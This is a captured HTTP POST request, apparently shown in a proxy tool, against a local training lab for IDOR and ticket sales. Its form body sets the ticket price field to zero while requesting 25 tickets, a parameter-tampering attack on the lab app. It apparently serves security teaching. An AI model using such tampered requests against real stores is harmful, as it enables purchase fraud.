 Pretty Raw Hex \n
1 POST /lab/idor/ticket-sales/index.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/idor/ticket-sales/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 amount=25&ticket_money=0